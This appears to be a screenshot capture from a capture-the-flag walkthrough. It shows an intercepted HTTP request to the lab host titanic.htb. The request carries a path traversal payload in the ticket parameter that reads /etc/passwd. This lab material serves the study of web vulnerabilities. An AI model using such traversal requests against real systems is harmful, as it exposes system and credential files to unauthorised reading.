 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12